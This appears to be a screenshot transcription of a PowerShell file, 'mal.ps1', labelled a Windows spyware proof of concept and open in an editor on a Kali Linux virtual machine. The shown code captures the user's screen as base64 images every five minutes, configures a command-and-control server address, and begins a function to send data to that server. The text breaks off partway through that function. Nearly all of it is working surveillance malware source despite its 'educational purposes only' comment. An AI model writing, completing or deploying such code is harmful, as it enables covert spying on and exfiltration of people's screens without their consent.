 Kali Linux [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 20:23
~/Desktop/c2_data/mal.ps1 - Mousepad
File Edit Search View Document Help
1 # Windows Spyware PoC: Screenshot Capture
2 # For educational purposes only. Test in a controlled, authorized lab environment.
3
4 # Add .NET types for screenshot capture
5 Add-Type -TypeDefinition @"
6 using System;
7 using System.Drawing;
8 using System.Drawing.Imaging;
9 using System.IO;
10 public class ScreenCapture {
11     public static string CaptureScreen() {
12         var bounds = System.Windows.Forms.Screen.PrimaryScreen.Bounds;
13         using (var bitmap = new Bitmap(bounds.Width, bounds.Height))
14         using (var graphics = Graphics.FromImage(bitmap))
15         using (var memoryStream = new MemoryStream()) {
16             graphics.CopyFromScreen(0, 0, 0, 0, bitmap.Size);
17             bitmap.Save(memoryStream, ImageFormat.Png);
18             return Convert.ToBase64String(memoryStream.ToArray());
19         }
20     }
21 }
22 "@ -ReferencedAssemblies System.Drawing, System.Windows.Forms
23
24 # Configuration
25 $C2Server = "http://192.168.1.21:8000"  # Replace with your C2 server IP/port
26 $ScreenshotInterval = 300  # Seconds between screenshots (5 minutes)
27 $LogFile = "C:\Temp\screenshot_spyware.log"  # Debug log file
28
29 # Create log directory
30 New-Item -Path C:\Temp -ItemType Directory -Force | Out-Null
31
32 # Function to write debug logs
33 function Write-Log {
34     param ([string]$Message)
35     Add-Content -Path $LogFile -Value "$(Get-Date): $Message"
36 }
37
38 # Function to send data to C2 server
39 function Send-ToC2 {
40     param (
41         [string]$Endpoint,
42         [string]$Data,
43         [string]$ContentType = "application/octet-stream"